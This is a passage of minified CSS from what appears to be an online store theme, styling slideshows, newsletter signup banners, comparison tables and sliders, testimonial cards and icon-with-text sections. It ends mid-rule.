.slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start;margin-top:.5rem}.contact .icon-success{margin-top:.2rem}.contact .field-wrapper,.track-order-form .field{margin-bottom:1.5rem}.contact__button{display:flex;justify-content:center}.contact-from__message-container{padding:.75rem;column-gap:.75rem;margin-bottom:2rem}.contact-from__message-container .material-icon{font-size:4.5rem}.contact-from__message-container img{height:4.5rem;width:auto}.contact-from__message-container ul{padding-left:1.5rem;margin:.3rem 0 0}@media screen and (min-width: 750px){.contact .field-wrapper{margin-bottom:2rem}.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box;display:flex;flex-direction:column}.multicolumn-card--media-bottom{flex-direction:column-reverse}.splide--align-stretch .splide__slide__container,.splide--align-stretch .multicolumn-card{height:100%}.splide--align-stretch .multicolumn-card__info{display:flex;flex-direction:column;flex-grow:1;justify-content:var(--stretched-cards-alignment)}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media{border-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-bottom-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;flex-direction:row;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{margin-top:.2rem;margin-bottom:1rem}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.center .testimonial-card__author-container{justify-content:center}.right .testimonial-card__author-container{justify-content:flex-end}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden;--position: 50%}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9rem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns 